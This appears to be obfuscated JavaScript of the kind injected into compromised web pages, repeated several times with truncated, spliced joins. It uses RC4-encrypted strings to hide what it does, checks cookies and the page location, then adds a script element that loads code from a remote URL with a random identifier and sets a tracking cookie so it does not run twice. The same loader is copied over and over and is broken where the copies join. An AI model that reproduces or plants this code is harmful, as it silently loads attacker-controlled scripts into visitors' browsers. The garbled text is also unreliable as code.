g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return 